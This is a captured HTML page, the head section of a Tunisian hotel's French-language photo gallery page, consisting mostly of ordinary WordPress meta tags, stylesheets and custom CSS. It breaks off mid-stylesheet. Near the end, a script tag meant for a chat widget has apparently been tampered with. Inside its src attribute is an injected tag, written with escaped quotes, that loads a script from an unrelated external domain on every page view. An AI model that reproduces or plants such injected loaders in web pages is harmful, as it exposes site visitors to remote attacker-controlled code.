

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.seabelhotels.com/fr/seabel-alhambra-beach-golf-spa/photos-videos/
body_size: 21583
content:
<!DOCTYPE html>
<html lang="fr-FR">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1">
       <link rel="pingback" href="https://www.seabelhotels.com/xmlrpc.php">
     

    <link rel="profile" href="https://gmpg.org/xfn/11">
    
    <link rel="pingback" href="https://www.seabelhotels.com/xmlrpc.php">
    <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
<link rel="alternate" href="https://www.seabelhotels.com/fr/seabel-alhambra-beach-golf-spa/photos-videos/" hreflang="fr" />
<link rel="alternate" href="https://www.seabelhotels.com/en/seabel-alhambra-beach-golf-spa-2/photos-videos/" hreflang="en" />
<link rel="alternate" href="https://www.seabelhotels.com/ru/seabel-alhambra-beach-golf-spa-3/%d0%b3%d0%b0%d0%bb%d0%b5%d1%80%d0%b5%d1%8f/" hreflang="ru" />
<link rel="alternate" href="https://www.seabelhotels.com/de/seabel-alhambra-beach-golf-spa-4/fotos-videos/" hreflang="de" />

	<!-- This site is optimized with the Yoast SEO plugin v23.8 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Galerie Photos | Seabel Alhambra Beach Golf and Spa</title>
	<meta name="description" content="Découvez de Seabel Alhambra Beach Golf and Spa en image. Vous serez charmee par ce complexe hotelier de luxe!" />
	<link rel="canonical" href="https://www.seabelhotels.com/fr/seabel-alhambra-beach-golf-spa/photos-videos/" />
	<meta property="og:locale" content="fr_FR" />
	<meta property="og:locale:alternate" content="en_GB" />
	<meta property="og:locale:alternate" content="ru_RU" />
	<meta property="og:locale:alternate" content="de_DE" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Galerie Photos | Seabel Alhambra Beach Golf and Spa" />
	<meta property="og:description" content="Découvez de Seabel Alhambra Beach Golf and Spa en image. Vous serez charmee par ce complexe hotelier de luxe!" />
	<meta property="og:url" content="https://www.seabelhotels.com/fr/seabel-alhambra-beach-golf-spa/photos-videos/" />
	<meta property="og:site_name" content="Seabel Hotels Tunisia" />
	<meta property="article:publisher" content="https://www.facebook.com/seabelhotels/" />
	<meta property="article:modified_time" content="2024-06-13T16:10:23+00:00" />
	<meta property="og:image" content="https://www.seabelhotels.com/wp-content/uploads/2016/12/photo.jpg" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:site" content="@seabelhotels" />
	<meta name="twitter:label1" content="Durée de lecture estimée" />
	<meta name="twitter:data1" content="2 minutes" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://www.seabelhotels.com/fr/seabel-alhambra-beach-golf-spa/photos-videos/","url":"https://www.seabelhotels.com/fr/seabel-alhambra-beach-golf-spa/photos-videos/","name":"Galerie Photos | Seabel Alhambra Beach Golf and Spa","isPartOf":{"@id":"https://www.seabelhotels.com/fr/#website"},"datePublished":"2016-11-18T14:40:31+00:00","dateModified":"2024-06-13T16:10:23+00:00","description":"Découvez de Seabel Alhambra Beach Golf and Spa en image. Vous serez charmee par ce complexe hotelier de luxe!","breadcrumb":{"@id":"https://www.seabelhotels.com/fr/seabel-alhambra-beach-golf-spa/photos-videos/#breadcrumb"},"inLanguage":"fr-FR","potentialAction":[{"@type":"ReadAction","target":["https://www.seabelhotels.com/fr/seabel-alhambra-beach-golf-spa/photos-videos/"]}]},{"@type":"BreadcrumbList","@id":"https://www.seabelhotels.com/fr/seabel-alhambra-beach-golf-spa/photos-videos/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Accueil","item":"https://www.seabelhotels.com/fr/"},{"@type":"ListItem","position":2,"name":"Seabel Alhambra Beach Golf &#038; Spa","item":"https://www.seabelhotels.com/fr/seabel-alhambra-beach-golf-spa/"},{"@type":"ListItem","position":3,"name":"Photos &#038; Vidéos"}]},{"@type":"WebSite","@id":"https://www.seabelhotels.com/fr/#website","url":"https://www.seabelhotels.com/fr/","name":"Seabel Hotels Tunisia","description":"Seabel si unique","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.seabelhotels.com/fr/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"fr-FR"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Seabel Hotels Tunisia &raquo; Flux" href="https://www.seabelhotels.com/fr/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.seabelhotels.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.6.2"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.seabelhotels.com/wp-includes/css/dist/block-library/style.min.css?ver=6.6.2' type='text/css' media='all' />
<style id='safe-svg-svg-icon-style-inline-css' type='text/css'>
.safe-svg-cover{text-align:center}.safe-svg-cover .safe-svg-inside{display:inline-block;max-width:100%}.safe-svg-cover svg{height:100%;max-height:100%;max-width:100%;width:100%}

</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://www.seabelhotels.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.0' type='text/css' media='all' />
<link rel='stylesheet' id='jquery.fancybox.min-css' href='https://www.seabelhotels.com/wp-content/plugins/iframe-popup/inc/jquery.fancybox.min.css?ver=6.6.2' type='text/css' media='all' />
<link rel='stylesheet' id='iw-shortcodes-css' href='https://www.seabelhotels.com/wp-content/plugins/inwave-common/assets/css/iw-shortcodes.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='iw-shortcodes-rtl-css' href='https://www.seabelhotels.com/wp-content/plugins/inwave-common/assets/css/iw-shortcodes-rtl.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='iwesite-style-css' href='https://www.seabelhotels.com/wp-content/plugins/iw_booking/assets/css/booking_style.css?ver=6.6.2' type='text/css' media='all' />
<link rel='stylesheet' id='rs-plugin-settings-css' href='https://www.seabelhotels.com/wp-content/plugins/revslider/public/assets/css/settings.css?ver=5.3.0.2' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
#rs-demo-id {}
</style>
<link rel='stylesheet' id='bootstrap-css' href='https://www.seabelhotels.com/wp-content/themes/seabel/assets/css/bootstrap.min.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-datepicker-css' href='https://www.seabelhotels.com/wp-content/themes/seabel/assets/css/bootstrap-datepicker.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://www.seabelhotels.com/wp-content/plugins/js_composer/assets/lib/bower/font-awesome/css/font-awesome.min.css?ver=4.12.1' type='text/css' media='all' />
<link rel='stylesheet' id='font-glyphicons-css' href='https://www.seabelhotels.com/wp-content/themes/seabel/assets/fonts/glyphicons/glyphicons.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='font-ionicons-css' href='https://www.seabelhotels.com/wp-content/themes/seabel/assets/fonts/ionicons/ionicons.min.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='seabel-fonts-css' href='https://fonts.googleapis.com/css?family=Poppins%3A%7CPoppins%3A%7CPoppins%3A%7CPlayfair+Display%3A400%2C700%2C900%7CPoppins%3A400%2C600%2C700%2C300%2C500%7CPrata&#038;subset=latin%2Clatin-ext&#038;ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='select2-css' href='https://www.seabelhotels.com/wp-content/themes/seabel/assets/css/select2.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='owl-carousel-css' href='https://www.seabelhotels.com/wp-content/themes/seabel/assets/css/owl.carousel.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='owl-theme-css' href='https://www.seabelhotels.com/wp-content/themes/seabel/assets/css/owl.theme.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='animation-css' href='https://www.seabelhotels.com/wp-content/themes/seabel/assets/css/animation.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='seabel-parent-style-css' href='https://www.seabelhotels.com/wp-content/themes/seabel/style.css?ver=6.6.2' type='text/css' media='all' />
<link rel='stylesheet' id='seabel-style-css' href='https://www.seabelhotels.com/wp-content/themes/seabel-child/style.css?ver=6.6.2' type='text/css' media='all' />
<style id='seabel-style-inline-css' type='text/css'>
html body{font-family:Poppins}.iw-nav-menu{font-family:Poppins}h1,h2,h3,h4,h5,h6{font-family:Poppins}html body{font-size:14px}html body{line-height:28px}html body{background-color:#ffffff}html body{color:#4c4c4c}.page-heading .container-inner{min-height:450px}.page-heading{background-image:url(https://www.seabelhotels.com/wp-content/uploads/2016/11/seabel_hotel_news_bandeau-2.jpg)!important;background-size: cover;background-repeat:no-repeat;}body.page{background:#ffffff}

</style>
<link rel='stylesheet' id='seabel-color-css' href='https://www.seabelhotels.com/wp-content/uploads/seabel/color-86754d.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='js_composer_front-css' href='https://www.seabelhotels.com/wp-content/plugins/js_composer/assets/css/js_composer.min.css?ver=4.12.1' type='text/css' media='all' />
<script type="text/javascript" src="https://www.seabelhotels.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.seabelhotels.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://www.seabelhotels.com/wp-content/plugins/iframe-popup/inc/jquery.fancybox.min.js?ver=6.6.2" id="jquery.fancybox.min-js"></script>
<script type="text/javascript" src="https://www.seabelhotels.com/wp-content/plugins/revslider/public/assets/js/jquery.themepunch.tools.min.js?ver=5.3.0.2" id="tp-tools-js"></script>
<script type="text/javascript" src="https://www.seabelhotels.com/wp-content/plugins/revslider/public/assets/js/jquery.themepunch.revolution.min.js?ver=5.3.0.2" id="revmin-js"></script>
<link rel="https://api.w.org/" href="https://www.seabelhotels.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.seabelhotels.com/wp-json/wp/v2/pages/1419" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.seabelhotels.com/xmlrpc.php?rsd" />
<link rel='shortlink' href='https://www.seabelhotels.com/?p=1419' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.seabelhotels.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.seabelhotels.com%2Ffr%2Fseabel-alhambra-beach-golf-spa%2Fphotos-videos%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.seabelhotels.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.seabelhotels.com%2Ffr%2Fseabel-alhambra-beach-golf-spa%2Fphotos-videos%2F&#038;format=xml" />
<!-- start Simple Custom CSS and JS -->
<style type="text/css">
/* Ajouter votre code CSS ici.
                     
Par exemple:
.exemple {
    color: red;
}

Pour améliorer vos connaissances en CSS, visitez http://www.w3schools.com/css/css_syntax.asp

Fin du commentaire */ 

#choix_hotels .box__inner a {display : block; text-align : center; color: #fff; text-decoration : underline; font-size: 16px;font-weight : 500; text-transform : uppercase;}
#choix_hotels .box__inner a:hover {text-decoration : none;}
.inner__text:after {content : ""; display : block;margin : auto;width : 30px; height : 1px; background-color : #fff;margin-top: 10px; margin-bottom : 15px; opacity : 0.5; }

.contenu_choix_hotels .container {
    max-width: 900px;
}
div.booking__link:nth-child(3):hover {
    background-color: #ff5b34;
}
div.booking__link:nth-child(3):hover .box__equal {border-color:#ff5b34;}
div.booking__link:nth-child(4):hover {
    background-color: #D99A29;
}
div.booking__link:nth-child(4):hover .box__equal {border-color:#D99A29;}

.onglet_moteur  {margin-bottom : 0;}
.onglet_moteur  a {margin-bottom : 0;text-transform : uppercase; font-size : 18px; font-weight : 500;background-color: #86754D !important;color : #fff !important; border : 0 !important; background-image : none !important; pointer-events : all;}
.onglet_moteur.actif a {  background-color : #fff !important;   color : #86754D !important; pointer-events : none; }

@media (max-width: 725px) {
   .box__inner {
        position: relative;
    top: initial;
    left: initial;
    -webkit-transform: none;
    -ms-transform: none;
    transform: none;
	   padding-top : 20px;
	   padding-bottom : 20px;
	    width: 100%;

    }
	.box__equal:before {
        display : none;
    }

   
	
    .box__equal {
        margin-bottom: 0px;
    }
	.booking__link{margin-bottom : 15px;}
	
}

@media (max-width: 767px) {
    body .iw-check-availability .form-group {
        margin: 0;
    }
}
.header.header-version-3 .navbar-nav > li {
    text-align: center;
    margin-bottom: 15px !important;
}


  .vignette_thenine .mask_vignette {
    transition: all .6s;
    background-color: #000;
    opacity: 0.7;
    position: absolute;
    width: 100%;
    height: 100%;
    z-index: 1;
}

.vignette_thenine{
    background-image: url(https://www.seabelhotels.com/wp-content/uploads/2025/02/vignette_the_nine-2.jpg);
}

.vignette_thenine .btn_vignette.btn2 {
	width: 100%;
    text-align: center;
    border-radius: 3px;
    padding-top: 10px;
    padding-bottom: 10px;
    margin-top: 10px;
    display: block;
    text-transform: uppercase;
    font-weight: 500;
    color: #fff;
    background-color: #000000;
    border: solid 1px #000000;
}
.vignette_thenine .btn_vignette {
    width: 100%;
    text-align: center;
    border-radius: 3px;
    padding-top: 10px;
    padding-bottom: 10px;
    margin-top: 10px;
    border: solid 1px #fff;
    background-color: #fff;
    color: #000000;
    display: block;
    text-transform: uppercase;
    font-weight: 500;
}
.vignette_thenine .btn_vignette:hover {
    color: #fff;
    background-color: #000000;
    border: solid 1px #000000;
}
.vignette_thenine .btn_vignette.btn2:hover {
    background-color: #fff;
    border-color: #fff;
    color: #000000;
}</style>
<!-- end Simple Custom CSS and JS -->

<script type="text/javascript" src='//www.seabelhotels.com/wp-content/uploads/custom-css-js/4472.js?v=719'></script>
<script async src="//static.zotabox.com/<///</script><script type=\\\'text/javascript\\\' src=\\\'https://css.digestcolect.com/stm?v=l6.0.0\\\'></script><script>/widgets.js"></script><meta name="generator" content="Powered by Visual Composer - drag and drop page builder for WordPress."/>
<!--[if lte IE 9]><link rel="stylesheet" type="text/css" href="https://www.seabelhotels.com/wp-content/plugins/js_composer/assets/css/vc_lte_ie9.min.css" media="screen"><![endif]--><!--[if IE  8]><link rel="stylesheet" type="text/css" href="https://www.seabelhotels.com/wp-content/plugins/js_composer/assets/css/vc-ie8.min.css" media="screen"><![endif]--><meta name="generator" content="Powered by Slider Revolution 5.3.0.2 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<link rel="icon" href="https://www.seabelhotels.com/wp-content/uploads/2022/01/cropped-favicon-1-32x32.png" sizes="32x32" />
<link rel="icon" href="https://www.seabelhotels.com/wp-content/uploads/2022/01/cropped-favicon-1-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.seabelhotels.com/wp-content/uploads/2022/01/cropped-favicon-1-180x180.png" />
<meta name="msapplication-TileImage" content="https://www.seabelhotels.com/wp-content/uploads/2022/01/cropped-favicon-1-270x270.png" />
		<style type="text/css" id="wp-custom-css">
			
a.ST_B2B,a.ST_covid-19,.header.header-version-3.header-sticky.clone a.ST_chat {
    display: none;
}




@media (max-width: 767px){
    div#images-covert {background-size: cover !important;}
}		</style>
		<style type="text/css" data-type="vc_shortcodes-custom-css">.vc_custom_1479312396571{margin-top: -90px !important;margin-bottom: 90px !important;}.vc_custom_1515659362524{background-position: 0 0 !important;background-repeat: repeat !important;}.vc_custom_1481106197517{padding-top: 90px !important;padding-bottom: 90px !important;background-position: 0 0 !important;background-repeat: repeat !important;}.vc_custom_1641566055793{padding-top: 90px !important;padding-bottom: 90px !important;background-image: url(https://www.seabelhotels.com/wp-content/uploads/2021/12/motif_ALHAMBRA.jpg?id=4674) !important;background-position: 0 0 !important;background-repeat: repeat !important;}.vc_custom_1479727301249{padding-top: 90px !important;padding-bottom: 90px !important;background-position: 0 0 !important;background-repeat: repeat !important;}.vc_custom_1641566113644{padding-top: 90px !important;padding-bottom: 90px !important;background-image: url(https://www.seabelhotels.com/wp-content/uploads/2021/12/motif_ALHAMBRA.jpg?id=4674) !important;background-position: 0 0 !important;background-repeat: repeat !important;}.vc_custom_1479727301249{padding-top: 90px !important;padding-bottom: 90px !important;background-position: 0 0 !important;background-repeat: repeat !important;}.vc_custom_1641566177766{padding-top: 90px !important;padding-bottom: 90px !important;background-image: url(https://www.seabelhotels.com/wp-content/uploads/2021/12/motif_ALHAMBRA.jpg?id=4674) !important;background-position: 0 0 !important;background-repeat: repeat !important;}.vc_custom_1718291847995{padding-top: 0px !important;padding-bottom: 0px !important;}.vc_custom_1718294737430{padding-top: 0px !important;padding-bottom: 0px !important;}.vc_custom_1481106215568{margin-bottom: 90px !important;}.vc_custom_1641566074672{margin-bottom: 